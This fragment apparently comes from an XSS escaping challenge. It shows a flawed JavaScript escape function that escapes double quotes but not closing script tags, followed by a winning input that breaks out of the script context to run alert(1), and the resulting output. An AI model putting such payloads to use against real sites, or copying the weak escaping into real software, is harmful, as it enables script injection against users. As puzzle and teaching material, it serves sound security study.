 function escape (s) {
  s = s.replace(/"/g, '\\"');
  return '<script>console.log('"' + s + '");</script>';
}
Input 46
toto123");</script><script>alert(1)</script>//
Output : WIN !
console.log("toto123");</script><script>alert(1)</script>//");</script>
Console output
toto123